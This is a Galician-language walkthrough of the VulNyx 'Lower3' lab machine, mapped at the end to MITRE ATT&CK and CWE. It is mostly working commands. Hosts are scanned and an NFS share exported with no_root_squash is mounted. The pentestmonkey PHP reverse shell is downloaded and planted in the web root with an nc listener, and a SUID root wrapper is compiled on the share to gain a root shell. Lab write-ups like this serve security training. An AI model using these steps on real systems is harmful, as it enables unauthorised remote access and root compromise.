Doc vulnyx lower3
Máquina virtual Lower3
A máquina Lower3 é moi interesante porque...
- NFS con no_root_squash permite manter privilexios de root
- Montaxe de /var/www/html mediante NFS
- Creación de binario SUID customizado mediante compilación remota
- Escalada mediante execución de binario SUID que mantén UID 0
Diagrama de ataque

Fase 1 — Recopilación
sudo arp-scan --interface=eth1 192.168.56.0/24
ping -c2 IP_VulNyx_Lower3 -R # TTL ≃ 64 ⇒ GNU/Linux, TTL ≃ 128 ⇒ Microsoft Windows
sudo nmap -sS -Pn -T4 -p- -vvv --min-rate 5000 IP_VulNyx_Lower3 # 22,80,111,2049
whatweb IP_VulNyx_Lower3
Fase 2 — Análise
# Porto 2049 → NFS (Network File System)
# Enumeración de recursos compartidos NFS
showmount -e IP_VulNyx_Lower3
# /var/www/html ... (no_root_squash, rw)
# Detalle importante: no_root_squash permite manter UID 0 (root) desde o cliente
Fase 3 — Explotación
# Montaxe do recurso compartido NFS
sudo mkdir -p /mnt/nfs_lower3
sudo mount -t nfs IP_VulNyx_Lower3:/var/www/html /mnt/nfs_lower3
# Descarga de reverse shell PHP
wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php -O shell.php
# Edición da reverse shell
nano shell.php
# Modificamos $ip e $port
# Copia da reverse shell ao recurso compartido
sudo cp shell.php /mnt/nfs_lower3/
# Preparamos listener no atacante
nc -nlvp 4444
# Execución da reverse shell
firefox http://IP_VulNyx_Lower3/shell.php &
# ⇒ Conseguimos reverse shell como usuario [usuario] (flag user.txt)
Fase 4 — Post‑explotación
# Descarga de ferramenta suid-shell-wrapper
# Referencia: https://github.com/IceM4nn/suid-shell-wrapper
wget https://raw.githubusercontent.com/IceM4nn/suid-shell-wrapper/main/suid-shell.c -O /mnt/nfs_lower3/suid-shell.c
# Compilación do wrapper SUID no recurso compartido
cd /mnt/nfs_lower3
sudo gcc suid-shell.c -o suid-shell
# Establecemento do bit SUID como root (grazas a no_root_squash)
sudo chmod u+s suid-shell
sudo chown root:root suid-shell
# Verificación de permisos
ls -l suid-shell
# -rwsr-xr-x 1 root root ... suid-shell
# No servidor (na reverse shell como usuario [usuario])
cd /var/www/html
ls -l suid-shell
# Confirmamos permisos SUID
# Execución do wrapper SUID
./suid-shell
# ⇒ Conseguimos shell de root
# Verificación
whoami # root
id # uid=0(root) gid=1000([usuario]) grupos=1000([usuario])
cd /root
cat root.txt # ⇒ Flag de root conseguida
Correspondencia de fases → MITRE ATT&CK — VulNyx: Lower3
| Fase | Acción / Resumo | Vector principal | MITRE ATT&CK (IDs) | CWE(s) (relevantes) |
|---|---|---|---|---|
| 1. Recopilación | Descubrimento de host e servizos expostos | Scanning / descubrimento de servizos | T1595 — Active Scanning T1046 — Network Service Discovery |
CWE-200 — Information Exposure (reconnaissance) |
| 2. Análise | Enumeración de recursos NFS con no_root_squash | NFS misconfiguration discovery | T1135 — Network Share Discovery T1083 — File and Directory Discovery |
CWE-732 — Incorrect Permission Assignment for Critical Resource |
| 3. Explotación | Montaxe de recurso NFS e subida de webshell | NFS mount / file upload | T1021.002 — Remote Services: SMB/Windows Admin Shares T1505.003 — Server Software Component: Web Shell |
CWE-732 — Incorrect Permission Assignment; CWE-434 — Unrestricted Upload of File with Dangerous Type |
| 4. Post-explotación | Subida e compilación de wrapper SUID mediante NFS | SUID binary creation | T1105 — Ingress Tool Transfer T1027.002 — Obfuscated Files or Information: Software Packing |
CWE-732 — Incorrect Permission Assignment for Critical Resource |
| Establecemento de SUID bit aproveitando no_root_squash | Privilege escalation via NFS misconfiguration | T1548.001 — Abuse Elevation Control Mechanism: Setuid and Setgid T1068 — Exploitation for Privilege Escalation |
CWE-732 — Incorrect Permission Assignment; CWE-250 — Execution with Unnecessary Privileges | |
| Execución de binario SUID para obter shell de root | SUID exploitation | T1548.001 — Abuse Elevation Control Mechanism: Setuid and Setgid T1059.004 — Command and Scripting Interpreter: Unix Shell |
CWE-269 — Improper Privilege Management |